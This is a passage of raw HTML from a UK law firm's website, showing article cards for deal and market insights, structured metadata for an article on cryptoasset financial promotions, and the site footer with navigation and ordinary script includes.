href="https://www.fladgate.com/insights/expanding-rsks-transport-presence-with-the-strategic-acquisition-of-octavius-infrastructure" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/expanding-rsks-transport-presence-with-the-strategic-acquisition-of-octavius-infrastructure" class="b-article-card__img-link" title="Expanding RSK’s transport presence with the strategic acquisition of Octavius Infrastructure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1768998204&amp;s=a371014342dc57402e093143d87b23c9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1768998204&amp;s=7875e47cddaf7ceeed28810e31557ca5">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/RSK-deal-release.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1768998204&amp;s=b163dc42d1adfbdc9856dc1dd6461c0c" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/m-a-trend-analysis-fifth-edition-2" class="b-article-card__heading-link">M&amp;A Trend Analysis: Fifth Edition</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-12-01T11:51:00+00:00">Dec 1, 2025</time>
| <a
href="https://www.fladgate.com/our-team/david-robinson" class="b-article-card__meta-link">David Robinson</a></p></header><p
class="b-article-card__description e-paragraph">We have published the Fifth Edition of our M&amp;A Trend Analysis.
This report dives into data from the&hellip;</p>
<a
href="https://www.fladgate.com/insights/m-a-trend-analysis-fifth-edition-2" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/m-a-trend-analysis-fifth-edition-2" class="b-article-card__img-link" title="M&amp;A Trend Analysis: Fifth Edition">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/MA-Trend-Analysis-5th-Edition.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1763989277&amp;s=9486d7ced8458fa74cc2af6896e9548d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/MA-Trend-Analysis-5th-Edition.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1763989277&amp;s=259662be582e853c2ad7f21546da0074">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/MA-Trend-Analysis-5th-Edition.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1763989277&amp;s=9a2ac395fa7a0b6031d23bb5a3c69b9e" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item l-article-card-list__item--featured"><article
class="b-large-article-card h-animate-in-fade js-animate-in"><div
class="b-large-article-card__content"><header
class="b-large-article-card__header"><h3 class="b-large-article-card__heading"><a
href="https://www.fladgate.com/insights/kiteworks-acquisition-of-zivver" class="b-large-article-card__heading-link">Kiteworks’ acquisition of Zivver</a></h3><p
class="b-large-article-card__meta">
<time
class="b-large-article-card__date" datetime="2025-11-06T12:55:00+00:00">Nov 6, 2025</time>
| <a
href="https://www.fladgate.com/our-team/orit-riouminegold" class="b-large-article-card__meta-link">Orit Rioumine Gold</a></p></header><p
class="b-large-article-card__description e-paragraph e-paragraph--light">Our team worked with Kiteworks, a Silicon Valley headquartered technology group, earlier this year t&hellip;</p>
<a
href="https://www.fladgate.com/insights/kiteworks-acquisition-of-zivver" class="b-large-article-card__read-more-btn">Read More</a></div><div
class="b-large-article-card__media"><figure
class="b-large-article-card__figure">
<a
class="b-large-article-card__img-link" href="https://www.fladgate.com/insights/kiteworks-acquisition-of-zivver">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Kiteworks.png?w=1080&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1762433813&amp;s=827f41fa30ea5d76446ab22c82e1e110">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Kiteworks.png?w=733&amp;h=360&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1762433813&amp;s=20c52cbfc0000c7ccb1a32172823ad3c">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Kiteworks.png?w=733&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1762433813&amp;s=b37ee895dc7c29722523f132464d6a4d" loading="lazy" width="733" height="360" alt="" class="b-large-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/crux-underwritings-first-institutional-fundraising" class="b-article-card__heading-link">Crux Underwriting’s first institutional Fundraising</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-10-31T11:08:00+00:00">Oct 31, 2025</time>
| <a
href="https://www.fladgate.com/our-team/anthony-shatz" class="b-article-card__meta-link">Anthony Shatz</a></p></header><p
class="b-article-card__description e-paragraph">For their first institutional fundraising, managing general agent Crux Underwriting brought in our c&hellip;</p>
<a
href="https://www.fladgate.com/insights/crux-underwritings-first-institutional-fundraising" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/crux-underwritings-first-institutional-fundraising" class="b-article-card__img-link" title="Crux Underwriting’s first institutional Fundraising">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Blue-building.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1761909135&amp;s=bd9a4339ee2c6912b9c5f445efb113a5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Blue-building.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1761909135&amp;s=5a676a54a441587a04c0a65e88b05047">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Blue-building.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1761909135&amp;s=728fd4842435575f24ad31cb0a443d3f" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li></ol><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-insights" class="e-btn">More Insights</a></div></section></section> <script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://google.com/article"},"headline":"Unregulated\u0020Cryptoassets\u0020to\u0020be\u0020included\u0020within\u0020the\u0020UK\u2019s\u0020Financial\u0020Promotion\u0020Regime","image":["https://www.fladgate.comhttps://flad-gate.transforms.svdcdn.com/production/insight-images/bitcoin-mining-farm-it-hardware-PMCWJGQ.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391566&amp;s=49f509f9fe07df25ac5bada32aca45c1"],"datePublished":"2022-01-21T14:37:00+00:00","dateModified":"2022-01-27T12:33:47+00:00","author":{"@type":"Person","name":"Kate Troup","url":"https://www.fladgate.com/our-team/kate-troup"},"publisher":{"@type":"Organization","name":"Fladgates Services Limited","logo":{"@type":"ImageObject","url":"https://www.fladgate.com/resources/images/logo.svg"}}}</script> </section></div><section
class="footer__cta py-[64px] md:py-[120px] bg-light-smoke overflow-hidden"
x-data="{ progress: 0 }"
@scroll.window="() => {
const wh = window.innerHeight;
const p = (wh - 200 - $el.getBoundingClientRect().top) / wh;
progress = Math.max(0, Math.min(1, p));
}"
><div
class="container grid md:grid-cols-2 items-center gap-[24px]"><div
class="max-w-[622px] relative z-[1]"><h2 class="footer__cta__heading font-century-gothic font-normal text-[36px] md:text-[64px] text-aubergine leading-[1.15]">
How can we partner with you?</h2><p
class="footer__cta__text mt-[20px] mb-0 md:mt-[40px] text-slate font-bitter text-[16px] md:text-[24px] leading-[1.8] tracking-normal">
Fladgate has always been structured around deep relationships, creating true partnerships with clients.</p>
<a
class="footer__cta__button new-button new-button--large new-button--orange inline-block mt-[20px] md:mt-[40px]" href="https://www.fladgate.com/contact-us">get in touch</a></div><div
class="relative overflow-hidden md:ml-0 mdw:ml-[-60px] md:m-[-60px] order-first md:!order-none">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca 2x"
loading="lazy"
width="640"
height="640"
alt="Photo"
class="block w-full h-full"
/><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 1;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 2;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 3;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div></div></div></section><footer
class="bg-[--f-footer-background-colour] overflow-hidden"
x-data="{
innerWidth: window.innerWidth,
}"
@resize.window="innerWidth = window.innerWidth"
><div
class="container mdw:site-grid items-start pt-[48px] mdw:pt-[70px] mdw:pb-[90px]"><div
class="col-start-1 col-span-3 flex flex-col items-start">
<a
href="https://www.fladgate.com/" class="mb-[24px] mdw:mb-[32px] text-[--f-footer-logo-colour] hover:text-[--f-footer-logo-hover-colour]">
<svg
class="w-[137px] mdw:w-[172px]" viewBox="0 0 172 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M13.68.54v30.59h2.9V.54h-2.9ZM3.52 8.2v.33H0v2.6h3.52v20h2.9v-20h5.77v-2.6H6.4v-.49c0-4.05 2.15-5.34 5.78-5.34V0C7.45 0 3.52 1.8 3.52 8.2ZM42.04 8.52v3.97h-.08c-1.82-2.86-5.04-4.54-8.8-4.54C26.53 7.95 21 12.99 21 19.77s5.38 11.9 12.14 11.9c3.68 0 6.95-1.7 8.8-4.5h.09v3.97h2.9V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.21-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4.02 9.22-9.06 9.22ZM70.14.54V12.4h-.09a10.7 10.7 0 0 0-8.8-4.47c-6.62 0-12.15 5.05-12.15 11.83s5.38 11.9 12.15 11.9c3.52 0 6.82-1.56 8.8-4.5h.09v3.97h2.89V.54h-2.9Zm-8.88 28.52c-5.38 0-9.25-4-9.25-9.17 0-5.34 3.93-9.35 9.21-9.35a9.17 9.17 0 0 1 9.1 9.3 9.12 9.12 0 0 1-9.06 9.22ZM97.96 8.52v4.05h-.08a10.13 10.13 0 0 0-8.72-4.64 11.94 11.94 0 0 0-11.82 11.99c0 6.6 5.38 11.74 11.82 11.74 3.64 0 7.1-1.7 8.72-4.68h.08v2.15c0 4.8-3.06 8.27-8.18 8.27a8.72 8.72 0 0 1-8.48-5.7h-3.05c1.53 5.24 5.99 8.3 11.57 8.3 5.08 0 11.04-3.1 11.04-11.28V8.52h-2.9Zm-8.8 20.54c-5.04 0-8.93-4.3-8.93-9.21 0-5.04 4-9.3 8.89-9.3 5.12 0 9 4.38 9 9.3 0 4.88-3.9 9.21-8.96 9.21ZM126.39 8.52v3.97h-.09c-1.82-2.86-5.04-4.54-8.8-4.54-6.62 0-12.15 5.04-12.15 11.82s5.38 11.9 12.15 11.9c3.68 0 6.94-1.7 8.8-4.5h.09v3.97h2.89V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.2-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4 9.22-9.05 9.22ZM140.07 8.52V.54h-2.9v7.98h-4.75v2.6h4.75v20h2.9v-20h5.4v-2.6h-5.4ZM171.03 20.01c0-6.23-5.08-12.06-11.86-12.06a11.94 11.94 0 0 0-11.74 11.9c0 6.62 5.38 11.82 11.78 11.82 4.84 0 9.39-3.06 11.12-7.93h-3.06c-1.24 3.3-4.6 5.34-8.1 5.34-4.37 0-8.5-3.69-8.76-8.18h20.57c0-.3.05-.6.05-.89Zm-20.62-1.74c.79-4.67 4.54-7.73 8.76-7.73 4.47 0 8.06 3.18 8.89 7.73H150.4Z" fill="currentColor"/></svg>
</a><div
class="font-bitter font-medium text-[16px] leading-[150%] mdw:leading-[162.5%] text-[--f-footer-text-colour] [&_p]:text-[--f-footer-text-colour] opacity-[0.75] [&_p]:mb-[20px] [&_p:last-of-type]:mb-0"><p>We're a law firm that has always built deep relationships with clients, creating true partnerships. Offering any number of experts while keeping things brilliantly one to one. Valuing intellectual rigour, agility and proactivity.</p><p>We call this approach an 'unlimited partnership', because deep relationships generate exponentially better teamwork and results.</p></div><div
class="flex flex-col items-start mt-[24px] mdw:mt-[48px]"><ul
class="flex flex-row items-center gap-x-[12px] list-none m-0 p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div><nav
class="col-start-6 col-end-13 flex flex-col mdw:flex-row items-stretch gap-x-[50px] mt-[20px] mdw:mt-[0]"><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>Who we are</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>About Fladgate</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Work</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Inclusion and Diversity</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Social and Environmental Impact</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Contact Us</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Insights</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Team</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Careers</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Expertise</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Private</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Sectors</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Policies</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/terms-of-business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Terms of Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-policy-on-tax-evasion"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Policy on Tax Evasion</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/anti-slavery-and-human-trafficking-statement"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Anti-Slavery And Human Trafficking Statement</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/legal"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Legal</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cookie-policy-2"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cookie Policy</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cyber-crime"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cyber-crime</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/personal-data-processing-notice"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Personal Data Processing Notice</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/pricing-information"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>SRA-related pricing information</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/making-a-complaint"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Making a complaint</a></li></ul></div></nav></div><div
class="container py-[24px] mdw:py-[20px] border-t-0 mdw:border-t-[1px] border-x-0 border-b-0 border-solid border-smoke flex flex-col mdw:flex-row gap-[16px] justify-between md:items-center">
<span
class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-left">&copy; 2026 Fladgate LLP. All rights reserved.</span>
<a
target="_blank"
rel="noopener nofollow"
aria-label="Visit "
href="https://www.sra.org.uk/validation?083082065+069110103108105115104067111108111117114+068101102097117108116046112110103+104116116112115058047047119119119046102108097100103097116101046099111109047&amp;UGxEQk3X8u%2fpRaPN58en7Xkza22XR5MHPT68tNaU5yg%3d" class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-center mdw:!text-left"
><div
style="width:135px;height:81px;"><div
style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><figure><iframe
frameborder="0" scrolling="no" allowtransparency="true" src="https://cdn.yoshki.com/iframe/55845r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></figure></div></div>
</a></div></footer>
 <script type="text/javascript" src="https://www.fladgate.com/resources/js/proper.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/bootstrap.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/flaunt.min.js"></script> <script src="https://www.fladgate.com/resources/js/owl.carousel.min.js"></script> <script src="https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298"></script> <script src="/res/js/runtime.bundle.js?ver=1752663298"></script> <script src="/res/js/vendors.bundle.js?ver=1752663298"></script> <script src="/res/js/app.bundle.js?ver=1752663298"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.2.0/readmore.js"></script> <script src="/assets-new/main.min.js?ver=1752663298"></script> <script>document.addEventListener('readystatechange',event=>{if(event.target.readyState==="complete"){document.querySelectorAll('video source').forEach(source=>{const video=source.parentElement;if(source.getAttribute('data-src')===null)return;source.setAttribute('src',source.getAttribute('data-src'));video.load();video.play();});}});</script> <script src="/res/js/article.bundle.js?ver=1752663298"></script> <svg
style="display:block; width: 0; height: 0;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.sprite-symbol-usage{display:none}.sprite-symbol-usage:target{display:inline}</style><symbol
viewBox="0 0 15 24" id="icon-angle-left"><path
d="M12.17,0l2.83,2.829L5.661,12.004l9.339,9.167-2.83,2.829L0,12.004,12.17,0Z" /></symbol><symbol
viewBox="0 0 15 24" id="icon-angle-right"><path
